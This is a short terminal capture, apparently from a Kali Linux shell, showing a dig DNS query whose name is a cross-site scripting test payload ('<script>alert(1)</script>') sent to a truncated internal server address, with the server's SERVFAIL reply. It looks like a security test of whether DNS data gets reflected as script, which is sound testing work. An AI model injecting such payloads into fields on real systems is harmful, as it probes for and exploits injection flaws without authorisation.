 root@kali:~# dig -t A "<script>alert(1)</script>" @10.
; <<>> DiG 9.11.5-1-Debian <<>> -t A <script>alert(1)</script> @10.
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 5873
;; flags: qr aa rd; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 2800
;; QUESTION SECTION:
;<script>alert\(1\)</script>. IN A
;; Query time: 0 msec
;; SERVER: 10.
;; WHEN: 二 10月 30 17:35:34 CST 2018
;; MSG SIZE rcvd: 54